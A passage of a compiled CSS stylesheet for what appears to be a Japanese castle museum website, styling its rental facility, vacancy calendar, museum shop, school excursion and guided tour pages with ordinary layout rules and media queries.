          background: url(../img/index/main_right_btn.png) no-repeat;
          width: 36px;
          height: 77px;
          font-size: 0;
          top: 50%;
          right: 0;
          z-index: 2000;
          border: 0;
          margin-top: -38.5px;
          cursor: pointer; }
          @media (max-width: 767px) {
            .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_left .facility_slick .slick-next {
              margin-top: -48.5px; } }
    .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right {
      float: left;
      width: 63%; }
      .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right table {
        margin: 20px 0 0; }
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right table th {
          width: 30%;
          vertical-align: middle; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_rental_facility_main_section .facility_article .facility_right {
          width: 100%; } }
  .guide_rental_facility_section.guide_local_contact_section {
    margin: 80px 0; }
    .guide_rental_facility_section.guide_local_contact_section .contact_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      padding: 30px;
      width: 60%;
      margin: 0 auto;
      color: #818181; }
      @media (max-width: 767px) {
        .guide_rental_facility_section.guide_local_contact_section .contact_box {
          width: 100%;
          padding: 20px 3%; } }
      .guide_rental_facility_section.guide_local_contact_section .contact_box h2 {
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 20px; }
      .guide_rental_facility_section.guide_local_contact_section .contact_box span {
        font-weight: bold;
        font-size: 18px; }
        @media (max-width: 767px) {
          .guide_rental_facility_section.guide_local_contact_section .contact_box span {
            font-size: 14px; } }
    @media (max-width: 767px) {
      .guide_rental_facility_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_rental_facility_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_rental_facility_section */
/* 空室状況 */
@media (max-width: 991px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_rental_list_section {
  /*.guide_rental_list_main_section*/
  /*  お問い合わせ先  */ }
  .guide_rental_list_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 30px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .guide_rental_list_section .ttl01:before, .guide_rental_list_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .guide_rental_list_section .ttl01:before {
      margin-right: 0.5em; }
    .guide_rental_list_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .guide_rental_list_section .ttl01 {
      font-size: 21px; } }
  .guide_rental_list_section.guide_rental_list_main_section {
    padding: 0 0 40px 0;
    /* .lh_ym_box */
    /* table_wrap */ }
    .guide_rental_list_section.guide_rental_list_main_section .lead {
      text-align: left;
      margin-bottom: 30px; }
    .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box {
      background: #a7a49f;
      color: #ffffff; }
      .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul {
        display: table;
        width: 100%; }
        .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li {
          display: table-cell;
          vertical-align: middle;
          font-size: 16px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li {
              font-size: 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month {
            background: #7e7c79;
            text-align: left;
            width: 15%; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month {
                width: 30%; } }
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month a {
              padding: 20px; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.prev_month a {
                  padding: 8px 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month {
            background: #7e7c79;
            text-align: right;
            width: 15%; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month {
                width: 30%; } }
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month a {
              padding: 20px; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month a {
                  padding: 8px 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li a {
            color: #ffffff;
            display: block; }
    .guide_rental_list_section.guide_rental_list_main_section .list_wrap {
      background: #f5f1ec;
      /* .lh_hall_box */ }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box {
        padding: 20px 0 0; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul {
          width: 100%;
          padding: 20px 20px 0; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li {
            float: left;
            margin-right: 12px;
            border: 1px solid #ebe3da; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li {
                margin-right: 8px; } }
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li a {
              display: block;
              padding: 10px 18px;
              background: #ffffff; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li a {
                  padding: 8px 10px; } }
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li.current_link a {
              background: #ebe3da; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box p {
          text-align: right;
          margin: 0 20px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box p {
              text-align: left; } }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap .table_wrap {
        clear: both;
        padding: 20px;
        background: #ebe3da;
        width: 100%;
        box-sizing: border-box; }
      @media (max-width: 767px) {
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .table_wrap02 {
          overflow: auto; } }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap table {
        width: 100%; }
        @media (max-width: 767px) {
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table {
            white-space: nowrap; } }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table thead th {
          background: #ebe3da;
          font-size: 15px;
          width: 22.5%; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table thead th:first-child {
            width: 10%; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tbody th em {
          font-weight: bold;
          font-size: 20px; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tbody th small {
          font-size: 13px; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr {
          background: #ffffff;
          font-size: 20px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr {
              font-size: 14px; } }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr.saturday_color {
            background: #effaff; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr.sunday_color {
            background: #ffedee; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr td {
            text-align: center;
            padding: 12px; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr th {
            text-align: center;
            padding: 12px; }
  .guide_rental_list_section.guide_local_contact_section {
    margin: 80px 0; }
    .guide_rental_list_section.guide_local_contact_section .contact_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      padding: 30px;
      width: 60%;
      margin: 0 auto;
      color: #818181; }
      @media (max-width: 767px) {
        .guide_rental_list_section.guide_local_contact_section .contact_box {
          width: 100%;
          padding: 20px 3%; } }
      .guide_rental_list_section.guide_local_contact_section .contact_box h2 {
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 20px; }
      .guide_rental_list_section.guide_local_contact_section .contact_box span {
        font-weight: bold;
        font-size: 18px; }
        @media (max-width: 767px) {
          .guide_rental_list_section.guide_local_contact_section .contact_box span {
            font-size: 14px; } }
    @media (max-width: 767px) {
      .guide_rental_list_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_rental_list_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_rental_list_section */
/* ミュージアムショップ・喫茶室 */
.about_shop_section {
  margin: 0 0 50px;
  /* 共通 */
  /* .fund_detail */ }
  @media (max-width: 767px) {
    .about_shop_section {
      margin: 0; } }
  .about_shop_section .ttl01 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1;
    padding: 0 0 10px 34px;
    border-bottom: solid 1px #e5e5e5;
    position: relative;
    text-align: left;
    margin-bottom: 45px; }
    .about_shop_section .ttl01:before {
      display: inline-block;
      content: '';
      background: url(../img/guide/shop/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      top: -2px;
      left: 0; }
    @media (max-width: 991px) {
      .about_shop_section .ttl01 {
        font-size: 22px; } }
  .about_shop_section hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .about_shop_section hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .about_shop_section h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .about_shop_section.shop_detail {
    margin-bottom: 40px;
    /* .desc_box */ }
    .about_shop_section.shop_detail h2 {
      line-height: 1; }
      @media (max-width: 991px) {
        .about_shop_section.shop_detail h2 {
          font-size: 20px; } }
    .about_shop_section.shop_detail .about_overview_slider .about_slick {
      display: block;
      position: relative; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick li.slide {
        float: left;
        width: 100%; }
        .about_shop_section.shop_detail .about_overview_slider .about_slick li.slide span {
          display: block;
          border: 1px solid #e6e6e6;
          text-align: left;
          padding: 3px 8px; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick img {
        max-width: 100%;
        width: 100%;
        height: auto; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-prev {
        position: absolute;
        background: url(../img/index/main_left_btn.png) no-repeat;
        width: 37px;
        height: 77px;
        font-size: 0;
        top: 50%;
        left: 0;
        z-index: 2000;
        border: 0;
        margin-top: -38.5px;
        cursor: pointer; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-prev {
            margin-top: -48.5px; } }
      .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-next {
        position: absolute;
        background: url(../img/index/main_right_btn.png) no-repeat;
        width: 36px;
        height: 77px;
        font-size: 0;
        top: 50%;
        right: 0;
        z-index: 2000;
        border: 0;
        margin-top: -38.5px;
        cursor: pointer; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-next {
            margin-top: -48.5px; } }
    .about_shop_section.shop_detail .about_overview_slider {
      width: 850px;
      margin: 50px auto 0; }
      @media (max-width: 991px) {
        .about_shop_section.shop_detail .about_overview_slider {
          width: 100%; } }
    .about_shop_section.shop_detail .desc_box {
      width: 85%;
      margin: 45px auto;
      padding: 20px 0 0;
      text-align: left;
      position: relative; }
      @media (max-width: 767px) {
        .about_shop_section.shop_detail .desc_box {
          padding: 20px 4%;
          width: 100%;
          margin: 20px auto; } }
      .about_shop_section.shop_detail .desc_box .l_col {
        float: left;
        width: 53%; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .desc_box .l_col {
            width: 100%;
            float: none;
            margin-bottom: 20px; } }
      .about_shop_section.shop_detail .desc_box .r_col {
        float: right;
        width: 44%; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .desc_box .r_col {
            width: 100%;
            float: none; } }
        .about_shop_section.shop_detail .desc_box .r_col table {
          border-collapse: collapse;
          margin: 0 auto;
          width: 100%; }
          @media (max-width: 767px) {
            .about_shop_section.shop_detail .desc_box .r_col table {
              width: 100%; } }
          .about_shop_section.shop_detail .desc_box .r_col table th {
            border-bottom: solid 2px #fff;
            background: #f0ebe5;
            padding: 14px;
            font-weight: bold;
            vertical-align: middle; }
          .about_shop_section.shop_detail .desc_box .r_col table td {
            border-bottom: solid 2px #fff;
            padding: 14px;
            background: #faf5ee;
            vertical-align: top; }
    .about_shop_section.shop_detail a.pdfbtn {
      width: 200px;
      min-height: 32px;
      font-size: 13px;
      display: block;
      border: solid 1px #bfbfbf;
      padding: 7px 0 6px 0;
      margin: 0 auto 0 0;
      background: #fff;
      color: #333333;
      text-align: center; }
      @media (max-width: 767px) {
        .about_shop_section.shop_detail a.pdfbtn {
          margin: 0 auto;
          width: 50%; } }
      .about_shop_section.shop_detail a.pdfbtn:hover {
        background: #bfbfbf; }
      .about_shop_section.shop_detail a.pdfbtn:after {
        display: inline-block;
        content: " \f1c1";
        font-family: FontAwesome;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center;
        color: #d31313; }
    .about_shop_section.shop_detail ul.item_list {
      margin: 0 0 1em;
      overflow: hidden;
      width: 100%; }
      .about_shop_section.shop_detail ul.item_list li {
        width: 25%;
        max-width: 230px;
        margin: 0 2% 30px 0;
        box-sizing: border-box;
        float: left;
        text-align: left; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_shop_section.shop_detail ul.item_list li {
            width: 23.5%;
            margin: 0 2% 30px 0; } }
        .about_shop_section.shop_detail ul.item_list li:nth-child(4n) {
          margin-right: 0; }
        .about_shop_section.shop_detail ul.item_list li .photo {
          margin-bottom: 10px; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail ul.item_list li {
            float: none;
            width: 64.84%;
            margin: 0 auto 20px; }
            .about_shop_section.shop_detail ul.item_list li:nth-child(4n) {
              margin: 0 auto 20px; } }

/* about_shop_section */
/* 学校関係の皆さまへ */
@media (max-width: 768px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_excursion_nav_section {
  border-bottom: 2px solid #ece8e2; }
  .guide_excursion_nav_section .inner-box {
    margin-bottom: -2px; }
  .guide_excursion_nav_section ul {
    display: block;
    margin-top: 20px; }
    .guide_excursion_nav_section ul li {
      font-size: 15px;
      float: left;
      border: 2px solid #ece8e2;
      border-bottom: none;
      margin-right: 5px; }
      .guide_excursion_nav_section ul li a {
        display: block;
        padding: 13px 15px 9px; }
      .guide_excursion_nav_section ul li.select_page {
        background: #faf5ee; }
      .guide_excursion_nav_section ul li:hover {
        background: #faf5ee; }
      .guide_excursion_nav_section ul li.faqs {
        border: none; }
        .guide_excursion_nav_section ul li.faqs:hover {
          background: none; }
  @media (max-width: 991px) {
    .guide_excursion_nav_section {
      display: none; } }

.guide_excursion_nav_section_sp .nav_sp {
  background: #fff;
  border: 1px solid #626262;
  border-radius: 5px;
  width: 90%;
  margin: 0 auto 30px; }
  .guide_excursion_nav_section_sp .nav_sp dt {
    padding: 10px;
    color: #bababa;
    position: relative; }
    .guide_excursion_nav_section_sp .nav_sp dt:after {
      content: '';
      display: block;
      content: '\f107';
      font-family: FontAwesome;
      position: absolute;
      right: 14px;
      top: 50%;
      margin-top: -9px;
      color: #333333; }
    .guide_excursion_nav_section_sp .nav_sp dt.active:after {
      content: '\f106'; }
  .guide_excursion_nav_section_sp .nav_sp dd li {
    padding: 10px;
    border-top: 1px solid #626262; }

.guide_excursion_nav_section_bottom {
  border-top: 2px solid #ece8e2; }
  .guide_excursion_nav_section_bottom .inner-box {
    margin-top: -2px; }
  .guide_excursion_nav_section_bottom ul {
    display: block;
    margin-bottom: 20px; }
    .guide_excursion_nav_section_bottom ul li {
      font-size: 15px;
      float: left;
      border: 2px solid #ece8e2;
      border-top: none;
      margin-right: 5px; }
      .guide_excursion_nav_section_bottom ul li a {
        display: block;
        padding: 13px 15px 9px; }
      .guide_excursion_nav_section_bottom ul li.select_page {
        background: #faf5ee; }
      .guide_excursion_nav_section_bottom ul li:hover {
        background: #faf5ee; }
      .guide_excursion_nav_section_bottom ul li.faqs {
        border: none; }
        .guide_excursion_nav_section_bottom ul li.faqs:hover {
          background: none; }
  @media (max-width: 991px) {
    .guide_excursion_nav_section_bottom {
      display: none; } }

.guide_excursion_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_excursion_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_excursion_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/excursion_summary_bg.png) no-repeat top center #000000;
      color: #ffffff;
      padding: 80px 200px;
      margin-bottom: 80px;
      position: relative;
      min-height: 800px; }
      @media (max-width: 768px) {
        .guide_excursion_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/excursion_summary_bg_sp.png) no-repeat top center #000000; } }
      .guide_excursion_summary_section .inner-box .lead_box h1 {
        font-size: 48px;
        line-height: 1.5; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_excursion_summary_section .inner-box .lead_box .catch_txt {
        font-size: 20px;
        margin-bottom: 50px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .catch_txt {
            font-size: 18px; } }
      .guide_excursion_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 60px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box p {
            padding: 0; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_l {
        position: absolute;
        left: -15px;
        bottom: -80px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_l {
            display: none; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_r {
        position: absolute;
        right: -20px;
        bottom: 0px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_r {
            display: none; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp {
        display: none; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp {
            display: block; }
            .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp img {
              margin-bottom: -55px; } }

.guide_excursion_flow_section {
  background: #faf5ee; }
  .guide_excursion_flow_section .inner-box {
    background: #ffffff; }
    .guide_excursion_flow_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_excursion_flow_section .inner-box .ttl01:before, .guide_excursion_flow_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_excursion_flow_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_excursion_flow_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .guide_excursion_flow_section .inner-box .ttl01 {
        font-size: 21px;
        margin-top: 80px; } }
  .guide_excursion_flow_section dl {
    text-align: left;
    width: 90.4%;
    margin: 55px auto; }
    @media (max-width: 767px) {
      .guide_excursion_flow_section dl {
        margin: 25px auto; } }
    .guide_excursion_flow_section dl dt {
      float: left;
      width: 30.4%;
      font-size: 24px;
      color: #037a70;
      position: relative;
      padding-right: 0.6%; }
      @media (max-width: 768px) {
        .guide_excursion_flow_section dl dt {
          float: none;
          width: auto;
          margin-bottom: 20px;
          font-size: 18px; } }
      .guide_excursion_flow_section dl dt:before {
        content: "1";
        font-size: 48px;
        font-weight: bold;
        color: #ccdbda;
        position: relative;
        top: 8px;
        margin-right: 10px; }
        @media (max-width: 768px) {
          .guide_excursion_flow_section dl dt:before {
            font-size: 26px;
            top: 2px; } }
      .guide_excursion_flow_section dl dt:nth-of-type(2):before {
        content: "2"; }
      .guide_excursion_flow_section dl dt:nth-of-type(3):before {
        content: "3"; }
      .guide_excursion_flow_section dl dt:nth-of-type(4):before {
        content: "4"; }
      .guide_excursion_flow_section dl dt:after {
        content: "";
        display: block;
        background: url(../img/guide/excursion/excursion_flow_bg.png) no-repeat bottom center;
        width: 40px;
        height: 45px;
        margin: 20px auto 0; }
        @media (max-width: 767px) {
          .guide_excursion_flow_section dl dt:after {
            display: none; } }
      .guide_excursion_flow_section dl dt:nth-of-type(4):after {
        display: none; }
    .guide_excursion_flow_section dl dd {
      padding: 0 0 28px 31%;
      margin-bottom: 28px;
      border-bottom: 2px solid #e5e5e5; }
      @media (max-width: 767px) {
        .guide_excursion_flow_section dl dd {
          padding: 0 0 28px 0; }
          .guide_excursion_flow_section dl dd:after {
            content: "";
            display: block;
            background: url(../img/guide/excursion/excursion_flow_bg.png) no-repeat bottom center;
            width: 40px;
            height: 45px;
            margin: 20px auto 0; }
          .guide_excursion_flow_section dl dd:nth-of-type(4):after {
            display: none; } }
      .guide_excursion_flow_section dl dd:nth-of-type(4) {
        border-bottom: none; }
      .guide_excursion_flow_section dl dd p {
        margin-bottom: 1em; }
      .guide_excursion_flow_section dl dd a {
        max-width: 160px;
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        background: #fff;
        color: #333333;
        text-align: center; }
        @media (max-width: 767px) {
          .guide_excursion_flow_section dl dd a {
            margin: 0 auto;
            width: 98%; } }
        .guide_excursion_flow_section dl dd a:hover {
          background: #bfbfbf; }
        .guide_excursion_flow_section dl dd a:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #d31313; }

.guide_excursion_section {
  background: #faf5ee; }
  .guide_excursion_section .inner-box {
    background: #ffffff;
    padding-top: 60px; }
    @media (max-width: 768px) {
      .guide_excursion_section .inner-box {
        padding-top: 30px; } }
    .guide_excursion_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_excursion_section .inner-box .ttl01:before, .guide_excursion_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_excursion_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_excursion_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .guide_excursion_section .inner-box .ttl01 {
        font-size: 21px; } }
  .guide_excursion_section .overview_img {
    margin: 0 0 60px; }
  .guide_excursion_section.facility_section .facility_list {
    width: 90.4%;
    margin: 0 auto;
    border-bottom: 2px solid #e5e5e5;
    padding-bottom: 50px; }
    .guide_excursion_section.facility_section .facility_list li .faci_img {
      display: block; }
      .guide_excursion_section.facility_section .facility_list li .faci_img img {
        width: 100%;
        max-width: 100%;
        height: auto; }
    .guide_excursion_section.facility_section .facility_list li h2 {
      background: url(../img/guide/icon_ttl02.png) no-repeat left 5px;
      font-size: 20px;
      padding-left: 20px; }
      .guide_excursion_section.facility_section .facility_list li h2 .small_txt {
        font-size: 10px; }
    .guide_excursion_section.facility_section .facility_list li .att_txt {
      color: #d31313; }
  .guide_excursion_section#floor1f {
    padding-bottom: 50px; }
    .guide_excursion_section#floor1f .facility_list {
      border-bottom: none; }

@media (min-width: 768px) {
  .banner_bottom_section.col02 {
    width: 50%;
    margin: 40px auto; } }
@media (max-width: 767px) {
  .guide_excursion_section .ttl01 {
    font-size: 21px; } }
/* 城博で学ぶ */
.guide_tour_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_tour_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_tour_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/tour/tour_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_tour_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/tour/tour_summary_bg.png) no-repeat top center #000000; } }
      .guide_tour_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_tour_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_tour_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_tour_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_tour_flow_section {
  background: #faf5ee; }
  .guide_tour_flow_section .inner-box {
    background: #ffffff; }
    .guide_tour_flow_section .inner-box .facility_list {
      margin: 40px auto;
      overflow: hidden;
      width: 90.4%; }
      .guide_tour_flow_section .inner-box .facility_list li {
        float: left;
        width: 30.5%;
        text-align: left;
        margin: 0 4.25% 40px 0; }
        .guide_tour_flow_section .inner-box .facility_list li:nth-child(3n) {
          margin-right: 0; }
        .guide_tour_flow_section .inner-box .facility_list li:nth-child(3n+1) {
          clear: left; }
        .guide_tour_flow_section .inner-box .facility_list li h2 {
          border-bottom: 2px solid #f2ece2;
          font-size: 20px;
          padding-left: 20px;
          color: #3962ad;
          font-weight: bold;
          padding: 0 0 15px;
          margin-bottom: 25px;
          position: relative;
          height: 60px;
          display: table;
          width: 100%; }
          .guide_tour_flow_section .inner-box .facility_list li h2 span {
            display: table-cell;
            vertical-align: middle; }
          .guide_tour_flow_section .inner-box .facility_list li h2 .num-l {
            font-size: 45px;
            white-space: nowrap;
            width: 1em; }
        .guide_tour_flow_section .inner-box .facility_list li .faci_img img {
          width: 100%;
          max-width: 100%;
          height: auto; }
        @media (max-width: 767px) {
          .guide_tour_flow_section .inner-box .facility_list li {
            float: none;
            width: 100%;
            margin: 0 0 40px 0 !important; }
            .guide_tour_flow_section .inner-box .facility_list li .faci_img {
              text-align: center; } }

.guide_tour_case_section {
  background: #faf5ee; }
  .guide_tour_case_section .inner-box {
    background: #ffffff;
    text-align: left; }
    @media (max-width: 768px) {
      .guide_tour_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_tour_case_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_tour_case_section .inner-box .ttl01:before, .guide_tour_case_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_tour_case_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_tour_case_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_tour_case_section .inner-box .icn-example li {
      display: inline-block;
      padding-left: 26px;
      margin-right: 10px; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .icn-example li {
          padding-left: 20px; } }
      .guide_tour_case_section .inner-box .icn-example li.time {
        background: url(../img/guide/excursion/tour/icn-time.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.time {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.space {
        background: url(../img/guide/excursion/tour/icn-space.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.space {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.cost {
        background: url(../img/guide/excursion/tour/icn-cost.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.cost {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.root {
        background: url(../img/guide/excursion/tour/icn-root.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.root {
            background-size: auto 18px;
            background-position: left 3px; } }
    .guide_tour_case_section .inner-box .case_ttl_wrap {
      position: relative; }
      .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 {
        font-size: 32px;
        color: #3962ad;
        font-weight: bold;
        text-align: left;
        line-height: 1.5;
        border-bottom: 2px solid #e5e5e5;
        width: 90.4%;
        margin: 60px auto 10px;
        position: relative; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 {
            font-size: 22px; } }
        .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 .num-l {
          font-size: 45px; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 .num-l {
              font-size: 35px; } }
      .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example {
        font-size: 14px;
        line-height: 24px;
        display: block;
        position: absolute;
        right: 4.8%;
        bottom: 10px; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example {
            position: inherit;
            right: auto;
            bottom: auto;
            width: 90.4%;
            margin: 0 auto 10px; } }
        .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example li {
          display: inline-block;
          padding-left: 26px;
          margin-right: 10px; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example li {
              padding-left: 20px; } }
    .guide_tour_case_section .inner-box .caption-txt {
      width: 90.4%;
      margin: 0 auto 20px; }
    .guide_tour_case_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
